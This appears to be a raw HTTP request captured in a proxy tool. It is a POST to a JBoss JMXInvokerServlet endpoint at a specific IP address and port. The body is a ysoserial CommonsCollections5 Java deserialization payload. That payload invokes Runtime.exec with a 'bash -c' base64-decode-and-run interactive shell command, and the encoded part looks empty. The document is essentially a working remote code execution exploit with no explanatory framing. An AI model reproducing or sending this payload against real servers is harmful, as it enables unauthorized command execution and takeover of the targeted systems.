 美化 Raw Hex \n
1 POST /invoker/JMXInvokerServlet HTTP/1.1
2 Host: 123.58.224.8:28135
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 ¬ísr.javax.management.BadAttributeValueExpExceptionÔçÚ«c-F@LvaltLjava/lang/Object;xrjava.lang.ExceptionÐý>;Äxrjava.lang.ThrowableÕÆ5'9w¸ËLcausetLjava/
lang/Throwable;LdetailMessagetLjava/lang/String;[
13 stackTracet[Ljava/lang/StackTraceElement;LsuppressedExceptionstLjava/util/List;xpq~pur[Ljava.lang.StackTraceElement;F*<<ý"9xpsrjava.lang.StackTraceEle
mentaÅ &6Ý I
14 lineNumberLdeclaringClassq~LfileNameq~L
15 methodNameq~xpQt&ysoserial.payloads.CommonsCollections5tCommonsCollections5.javat
getObjectsq~3q~q~q~sq~"tysoserial.GeneratePayloadtGeneratePayload.javatmainsr&java.util.Collections$UnmodifiableListü%1µì Llistq~xr,java.util.Collect
ions$UnmodifiableCollectionB Ë^÷LctLjava/util/Collection;xpsrjava.util.ArrayListx Ò Ça Isizexpwxq~xsr4org.apache.commons.collections.keyvalue.Tie
dMapEntry -Ò 9ÁÛLkeyq~LmaptLjava/util/Map;xptfoosr*org.apache.commons.collections.map.LazyMapnå y Lfactoryt,Lorg/apache/commons/collections/Tr
ansformer;xpsr:org.apache.commons.collections.functors.ChainedTransformer0Ç ì(z [iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[L
org.apache.commons.collections.Transformer;½V*ñØ4 xpsr;org.apache.commons.collections.functors.ConstantTransformerXv A± L
iConstantq~xpvrjava.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer èÿk{|Î8[iArgst[Ljava/lang/Object;LiMethodNameq~[iPara
mTypest[Ljava/lang/Class;xpur[Ljava.lang.Object; ÎX s)lxpt
16 getRuntimeur[Ljava.lang.Class;«×®ËÍZ xpt
getMethoduq~2vrjava.lang.String ð¤8z;³Bxpvq~2sq~+uq~/puq~/tinvokeuq~2vrjava.lang.Objectxpvq~/sq~+ur[Ljava.lang.String;-ÒVçé{Gxpt]bash -c
{echo, }|{base64,-d}|{bash,-i}texecuq~2q~7sq~'srjava.lang.Integerâ ¤÷ 8Ivaluexrjava.lang.
Number ¬ à xpsrjava.util.HashMapÚÁÃ`ÑF
17 loadFactorI thresholdxp?@wxx